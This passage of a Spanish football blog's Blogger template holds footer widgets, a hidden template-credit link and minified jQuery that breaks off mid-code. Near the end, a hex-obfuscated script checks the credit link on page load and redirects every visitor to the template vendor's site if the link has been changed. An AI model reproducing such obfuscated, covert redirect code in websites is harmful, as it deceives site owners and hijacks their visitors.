<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(232)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Feed' data-version='1' id='Feed1'>
<h2>Noticias 2D</h2>
<div class='widget-content' id='Feed1_feedItemListDisplay'>
<span style='filter: alpha(25); opacity: 0.25;'>
<a href='https://www.noticias2d.com/feed'>Cargando...</a>
</span>
</div>
<div class='clear'></div>
</div></div>
</aside>
</div>
<div class='clear'></div>
<style>
.st-footer .widget-content{background:transparent}
#footer-wrapper h2{background:#313131;padding:5px 10px;border-radius:5px;margin:10px}
.st-footer{background:#222;position:relative}
#footer-wrapper{overflow:hidden;max-width:1200px;margin:0 auto;padding:10px 0 0;color:#ddd}
#footer-wrapper .left{float:left;width:50%}
#footer-wrapper .center{float:left;width:25%}
#footer-wrapper .right{float:right;width:25%}
#footer-wrapper .left .widget,#footer-wrapper .center .widget{margin:0 0 15px 0;clear:both}
#footer-wrapper .right .widget{margin:0 0 15px;clear:both}
@media screen and (max-width:768px){#footer-wrapper .left{float:none;width:100%}#footer-wrapper .center{width:50%}#footer-wrapper .right{width:50%}#footer-wrapper .left .widget,#footer-wrapper .center .widget{margin:0 0 15px;clear:both}}
.widget-content,#sidebar-inner h2{padding:10px;background:#fff}
</style>
<div class='st-footer'>
<div id='footer-wrapper'>
<div class='left section section' id='left'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Sobre Nosotros</h2>
<div class='widget-content'>
<div style="line-height: 1.6;margin-bottom: 3px;font-size:15px">
<p>WEB de LUJO &#11088; Diseño Web y Marketing Online. Profesionales de diseño web en Alicante, trabajando para todo el mundo. Creamos webs comerciales, tiendas online y cualquier poryecto online </p>
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='center section section' id='center'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Importante</h2>
<div class='widget-content'>
<style>.textwidget ul li {
padding-bottom: 10px;
list-style: none;
}.textwidget ul li a {
color: #eee;
}</style>
<div class="textwidget"><ul>
<li><i class="fa fa-link"></i> </li>

<li><i class="fa fa-link"></i> <a href="#">Poner Enlace 3</a></li>
<li><i class="fa fa-link"></i> <a href="#">Poner Enlace 4</a></li>
<li><i class="fa fa-link"></i> <a href="#">Poner Enlace 5</a></li>


<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5808489475396275" crossorigin="anonymous" ></script></ul></div>
</div>
<div class='clear'></div>
</div></div>
<div class='right section section' id='right'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Nuestra Web</h2>
<div class='widget-content'>
<div class="textwidget"><ul>
<li><i class="fa fa-envelope-o"></i> <a href="/p/contacto.html" >Contacto</a></li>
<li><i class="fa fa-user"></i> <a href="#">Sobre Nosotros</a></li>
<li><i class="fa fa-sitemap"></i> <a href="#">Mapa del Sitio</a></li>
<li><i class="fa fa-facebook"></i> <a href="#">Síguenos en Facebook</a></li>
<li><i class="fa fa-instagram"></i> <a href="#">Síguenos en Instagram</a></li>
</ul></div>
</div>
<div class='clear'></div>
</div></div>
</div></div>
<style>
.st-lk-widget{margin:0 auto;max-width:1200px}
.st-lk-widget li{background:#111;float:left;padding:5px 5px;margin:5px;border-radius:3px}
.st-lk-widget li a{color:#fff}
</style>
<div class='st-lk-widget'>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
</div>
<div class='clear'></div>
<!-- Footer Widget End -->
<div class='blog-footer-widgets'>
<div class='container'>
<div class='footer-global' id='maia-footer-global'>
<div class='maia-aux'>
Copyright &#169; <span itemprop='copyrightYear'>2020</span>
<span>
<a href='https://www.nuevofutbol.com/' itemprop='url' title='Nuevo Fútbol'><span itemprop='name'>Nuevo Fútbol</span></a></span> - Todos Derechos Reservados. |&#11088;&#11088;&#11088;&#11088;&#11088;| Diseño web por <a href='https://www.webdelujo.com' rel='noopener' target='_blank'>🥇 WEBdeLUJO.com</a> |
</div>
<div class='credit-link' style='visibility: hidden; display: grid;'> Por <a class='change' href='https://www.plantillasblogger.space' id='change' title='Plantillas Blogger Gratis'>Plantillas Blogger Gratis</a>
</div>
</div>
</div></div><div class='clear'></div>
<div class='bt-top' title=''><i class='fa fa-caret-up'></i></div>
<!-- para publicidad -->
<script type='text/javascript'>
//<![CDATA[
var _0xe31e=["\x68\x72\x65\x66","\x61\x74\x74\x72","\x23\x63\x68\x61\x6E\x67\x65\x2C\x2E\x63\x68\x61\x6E\x67\x65","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x70\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x73\x62\x6C\x6F\x67\x67\x65\x72\x2E\x73\x70\x61\x63\x65","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x72\x65\x61\x64\x79"];$(document)[_0xe31e[5]](function(){if($(_0xe31e[2])[_0xe31e[1]](_0xe31e[0])!= _0xe31e[3]){window[_0xe31e[4]][_0xe31e[0]]= _0xe31e[3]}})
//]]>
</script>
<script>
//<![CDATA[
!function(a,b){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){"use strict";var c=[],d=a.document,e=Object.getPrototypeOf,f=c.slice,g=c.concat,h=c.push,i=c.indexOf,j={},k=j.toString,l=j.hasOwnProperty,m=l.toString,n=m.call(Object),o={};function p(a,b){b=b||d;var c=b.createElement("script");c.text=a,b.head.appendChild(c).parentNode.removeChild(c)}var q="3.2.1",r=function(a,b){return new r.fn.init(a,b)},s=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,t=/^-ms-/,u=/-([a-z])/g,v=function(a,b){return b.toUpperCase()};r.fn=r.prototype={jquery:q,constructor:r,length:0,toArray:function(){return f.call(this)},get:function(a){return null==a?f.call(this):a<0?this[a+this.length]:this[a]},pushStack:function(a){var b=r.merge(this.constructor(),a);return b.prevObject=this,b},each:function(a){return r.each(this,a)},map:function(a){return this.pushStack(r.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(f.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(a<0?b:0);return this.pushStack(c>=0&&c<b?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:h,sort:c.sort,splice:c.splice},r.extend=r.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||r.isFunction(g)||(g={}),h===i&&(g=this,h--);h<i;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(r.isPlainObject(d)||(e=Array.isArray(d)))?(e?(e=!1,f=c&&Array.isArray(c)?c:[]):f=c&&r.isPlainObject(c)?c:{},g[b]=r.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},r.extend({expando:"jQuery"+(q+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===r.type(a)},isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){var b=r.type(a);return("number"===b||"string"===b)&&!isNaN(a-parseFloat(a))},isPlainObject:function(a){var b,c;return!(!a||"[object Object]"!==k.call(a))&&(!(b=e(a))||(c=l.call(b,"constructor")&&b.constructor,"function"==typeof c&&m.call(c)===n))},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?j[k.call(a)]||"object":typeof a},globalEval:function(a){p(a)},camelCase:function(a){return a.replace(t,"ms-").replace(u,v)},each:function(a,b){var c,d=0;if(w(a)){for(c=a.length;d<c;d++)if(b.call(a[d],d,a[d])===!1)break}else for(d in a)if(b.call(a[d],d,a[d])===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(s,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(w(Object(a))?r.merge(c,"string"==typeof a?[a]:a):h.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:i.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;d<c;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;f<g;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,e,f=0,h=[];if(w(a))for(d=a.length;f<d;f++)e=b(a[f],f,c),null!=e&&h.push(e);else for(f in a)e=b(a[f],f,c),null!=e&&h.push(e);return g.apply([],h)},guid:1,proxy:function(a,b){var c,d,e;if("string"==typeof b&&(c=a[b],b=a,a=c),r.isFunction(a))return d=f.call(arguments,2),e=function(){return a.apply(b||this,d.concat(f.call(arguments)))},e.guid=a.guid=a.guid||r.guid++,e},now:Date.now,support:o}),"function"==typeof Symbol&&(r.fn[Symbol.iterator]=c[Symbol.iterator]),r.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(a,b){j["[object "+b+"]"]=b.toLowerCase()});function w(a){var b=!!a&&"length"in a&&a.length,c=r.type(a);return"function"!==c&&!r.isWindow(a)&&("array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a)}var x=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=ha(),z=ha(),A=ha(),B=function(a,b){return a===b&&(l=!0),0},C={}.hasOwnProperty,D=[],E=D.pop,F=D.push,G=D.push,H=D.slice,I=function(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c]===b)return c;return-1},J="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",K="[\\x20\\t\\r\\n\\f]",L="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",M="\\["+K+"*("+L+")(?:"+K+"*([*^$|!~]?=)"+K+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+L+"))|)"+K+"*\\]",N=":("+L+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+M+")*)|.*)\\)|)",O=new RegExp(K+"+","g"),P=new RegExp("^"+K+"+|((?:^|[^\\\\])(?:\\\\.)*)"+K+"+$","g"),Q=new RegExp("^"+K+"*,"+K+"*"),R=new RegExp("^"+K+"*([>+~]|"+K+")"+K+"*"),S=new RegExp("="+K+"*([^\\]'\"]*?)"+K+"*\\]","g"),T=new RegExp(N),U=new RegExp("^"+L+"$"),V={ID:new RegExp("^#("+L+")"),CLASS:new RegExp("^\\.("+L+")"),TAG:new RegExp("^("+L+"|[*])"),ATTR:new RegExp("^"+M),PSEUDO:new RegExp("^"+N),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+K+"*(even|odd|(([+-]|)(\\d*)n|)"+K+"*(?:([+-]|)"+K+"*(\\d+)|))"+K+"*\\)|)","i"),bool:new RegExp("^(?:"+J+")$","i"),needsContext:new RegExp("^"+K+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+K+"*((?:-\\d)?\\d*)"+K+"*\\)|)(?=[^-]|$)","i")},W=/^(?:input|select|textarea|button)$/i,X=/^h\d$/i,Y=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,$=/[+~]/,_=new RegExp("\\\\([\\da-f]{1,6}"+K+"?|("+K+")|.)","ig"),aa=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:d<0?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},ba=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ca=function(a,b){return b?"\0"===a?"\ufffd":a.slice(0,-1)+"\\"+a.charCodeAt(a.length-1).toString(16)+" ":"\\"+a},da=function(){m()},ea=ta(function(a){return a.disabled===!0&&("form"in a||"label"in a)},{dir:"parentNode",next:"legend"});try{G.apply(D=H.call(v.childNodes),v.childNodes),D[v.childNodes.length].nodeType}catch(fa){G={apply:D.length?function(a,b){F.apply(a,H.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function ga(a,b,d,e){var f,h,j,k,l,o,r,s=b&&b.ownerDocument,w=b?b.nodeType:9;if(d=d||[],"string"!=typeof a||!a||1!==w&&9!==w&&11!==w)return d;if(!e&&((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,p)){if(11!==w&&(l=Z.exec(a)))if(f=l[1]){if(9===w){if(!(j=b.getElementById(f)))return d;if(j.id===f)return d.push(j),d}else if(s&&(j=s.getElementById(f))&&t(b,j)&&j.id===f)return d.push(j),d}else{if(l[2])return G.apply(d,b.getElementsByTagName(a)),d;if((f=l[3])&&c.getElementsByClassName&&b.getElementsByClassName)return G.apply(d,b.getElementsByClassName(f)),d}if(c.qsa&&!A[a+" "]&&(!q||!q.test(a))){if(1!==w)s=b,r=a;else if("object"!==b.nodeName.toLowerCase()){(k=b.getAttribute("id"))?k=k.replace(ba,ca):b.setAttribute("id",k=u),o=g(a),h=o.length;while(h--)o[h]="#"+k+" "+sa(o[h]);r=o.join(","),s=$.test(a)&&qa(b.parentNode)||b}if(r)try{return G.apply(d,s.querySelectorAll(r)),d}catch(x){}finally{k===u&&b.removeAttribute("id")}}}return i(a.replace(P,"$1"),b,d,e)}function ha(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ia(a){return a[u]=!0,a}function ja(a){var b=n.createElement("fieldset");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ka(a,b){var c=a.split("|"),e=c.length;while(e--)d.attrHandle[c[e]]=b}function la(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&a.sourceIndex-b.sourceIndex;if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function na(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function oa(a){return function(b){return"form"in b?b.parentNode&&b.disabled===!1?"label"in b?"label"in b.parentNode?b.parentNode.disabled===a:b.disabled===a:b.isDisabled===a||b.isDisabled!==!a&&ea(b)===a:b.disabled===a:"label"in b&&b.disabled===a}}function pa(a){return ia(function(b){return b=+b,ia(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function qa(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=ga.support={},f=ga.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return!!b&&"HTML"!==b.nodeName},m=ga.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=n.documentElement,p=!f(n),v!==n&&(e=n.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",da,!1):e.attachEvent&&e.attachEvent("onunload",da)),c.attributes=ja(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ja(function(a){return a.appendChild(n.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=Y.test(n.getElementsByClassName),c.getById=ja(function(a){return o.appendChild(a).id=u,!n.getElementsByName||!n.getElementsByName(u).length}),c.getById?(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){return a.getAttribute("id")===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c?[c]:[]}}):(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c,d,e,f=b.getElementById(a);if(f){if(c=f.getAttributeNode("id"),c&&c.value===a)return[f];e=b.getElementsByName(a),d=0;while(f=e[d++])if(c=f.getAttributeNode("id"),c&&c.value===a)return[f]}return[]}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){if("undefined"!=typeof b.getElementsByClassName&&p)return b.getElementsByClassName(a)},r=[],q=[],(c.qsa=Y.test(n.querySelectorAll))&&(ja(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\r\\' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+K+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+K+"*(?:value|"+J+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ja(function(a){a.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var b=n.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+K+"*[*^$|!~]?="),2!==a.querySelectorAll(":enabled").length&&q.push(":enabled",":disabled"),o.appendChild(a).disabled=!0,2!==a.querySelectorAll(":disabled").length&&q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=Y.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ja(function(a){c.disconnectedMatch=s.call(a,"*"),s.call(a,"[s!='']:x"),r.push("!=",N)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=Y.test(o.compareDocumentPosition),t=b||Y.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===n||a.ownerDocument===v&&t(v,a)?-1:b===n||b.ownerDocument===v&&t(v,b)?1:k?I(k,a)-I(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,g=[a],h=[b];if(!e||!f)return a===n?-1:b===n?1:e?-1:f?1:k?I(k,a)-I(k,b):0;if(e===f)return la(a,b);c=a;while(c=c.parentNode)g.unshift(c);c=b;while(c=c.parentNode)h.unshift(c);while(g[d]===h[d])d++;return d?la(g[d],h[d]):g[d]===v?-1:h[d]===v?1:0},n):n},ga.matches=function(a,b){return ga(a,null,null,b)},ga.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(S,"='$1']"),c.matchesSelector&&p&&!A[b+" "]&&(!r||!r.test(b))&&(!q||!q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return ga(b,n,null,[a]).length>0},ga.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},ga.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&C.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},ga.escape=function(a){return(a+"").replace(ba,ca)},ga.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},ga.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=ga.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=ga.selectors={cacheLength:50,createPseudo:ia,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(_,aa),a[3]=(a[3]||a[4]||a[5]||"").replace(_,aa),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||ga.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&ga.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return V.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&T.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(_,aa).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+K+")"+a+"("+K+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=ga.attr(d,a);return null==e?"!="===b:!b||(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(O," ")+" ").indexOf(c)>-1:"|="===b&&(e===c||e.slice(0,c.length+1)===c+"-"))}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h,t=!1;if(q){if(f){while(p){m=b;while(m=m[p])if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){m=q,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n&&j[2],m=n&&q.childNodes[n];while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if(1===m.nodeType&&++t&&m===b){k[a]=[w,n,t];break}}else if(s&&(m=b,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n),t===!1)while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if((h?m.nodeName.toLowerCase()===r:1===m.nodeType)&&++t&&(s&&(l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[w,t]),m===b))break;return t-=e,t===d||t%d===0&&t/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||ga.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ia(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=I(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ia(function(a){var b=[],c=[],d=h(a.replace(P,"$1"));return d[u]?ia(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ia(function(a){return function(b){return ga(a,b).length>0}}),contains:ia(function(a){return a=a.replace(_,aa),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ia(function(a){return U.test(a||"")||ga.error("unsupported lang: "+a),a=a.replace(_,aa).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:oa(!1),disabled:oa(!0),checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return X.test(a.nodeName)},input:function(a){return W.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:pa(function(){return[0]}),last:pa(function(a,b){return[b-1]}),eq:pa(function(a,b,c){return[c<0?c+b:c]}),even:pa(function(a,b){for(var c=0;c<b;c+=2)a.push(c);return a}),odd:pa(function(a,b){for(var c=1;c<b;c+=2)a.push(c);return a}),lt:pa(function(a,b,c){for(var d=c<0?c+b:c;--d>=0;)a.push(d);return a}),gt:pa(function(a,b,c){for(var d=c<0?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=ma(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=na(b);function ra(){}ra.prototype=d.filters=d.pseudos,d.setFilters=new ra,g=ga.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){c&&!(e=Q.exec(h))||(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=R.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(P," ")}),h=h.slice(c.length));for(g in d.filter)!(e=V[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?ga.error(a):z(a,i).slice(0)};function sa(a){for(var b=0,c=a.length,d="";b<c;b++)d+=a[b].value;return d}function ta(a,b,c){var d=b.dir,e=b.next,f=e||d,g=c&&"parentNode"===f,h=x++;return b.first?function(b,c,e){while(b=b[d])if(1===b.nodeType||g)return a(b,c,e);return!1}:function(b,c,i){var j,k,l,m=[w,h];if(i){while(b=b[d])if((1===b.nodeType||g)&&a(b,c,i))return!0}else while(b=b[d])if(1===b.nodeType||g)if(l=b[u]||(b[u]={}),k=l[b.uniqueID]||(l[b.uniqueID]={}),e&&e===b.nodeName.toLowerCase())b=b[d]||b;else{if((j=k[f])&&j[0]===w&&j[1]===h)return m[2]=j[2];if(k[f]=m,m[2]=a(b,c,i))return!0}return!1}}function ua(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function va(a,b,c){for(var 